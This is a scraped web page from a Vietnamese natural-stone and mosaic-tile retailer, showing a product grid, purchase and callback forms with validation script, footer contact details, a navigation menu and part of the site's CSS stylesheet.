                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài thô</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/pinwheel/s0904pinwheel.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-PINWHEEL_S09-04-PINWHEEL_cr_400x300.png"  width="100%" alt="S09.04-PINWHEEL"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/pinwheel/s0904pinwheel.html">S09.04-PINWHEEL</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/3d/s063d.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-3D_S06-3D_cr_400x300.png"  width="100%" alt="S06-3D"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/3d/s063d.html">S06-3D</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài hon</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/cube/s0611cube.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S06-11-CUBE_cr_400x300.png"  width="100%" alt="S06.11-CUBE"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/cube/s0611cube.html">S06.11-CUBE</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/square/s03202123x23.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-2_S03-20-21-23X23_cr_400x300.png"  width="100%" alt="S03.20.21-23X23"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/square/s03202123x23.html">S03.20.21-23X23</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/nau.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="S61-15X48-THANG" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="S61-15X48-THANG" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/global.css?t=1768538578
body_size: 46907
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
.swiper-container
{
	overflow:hidden;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:20px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:#ebebeb;
	top:0;
	position:relative;
	left:0;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}
.logo
{
	position:absolute;
	background-image:url(../images/bg_logo.png);
	background-position:right center;
	padding-right:100px;
	height:87px;
	left:0;
	top:0;
	z-index:999
}
.inner-logo
{
	position:relative;
	padding-top:3px;
	padding-bottom:0px;
	
}
.inner-logo:before
{
	position:absolute;
	height:87px;
	left:-500px;
	top:0;
	width:500px;
	content:"";
	background-color:#fff;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
	background-color:#1b75bc;
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 700;
    text-decoration: none;
    padding: 0px 20px;
	line-height:70px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
}
.menu > li:hover > a
{
	background-color:#eda368;
	color:#fff;
}
.menu > li.active > a
{
	background-color:#eda368;
	color:#fff;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #eda368;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 13px;
    font-weight: 600;
    display: block;
    color: #797979;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #f5f5f5;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
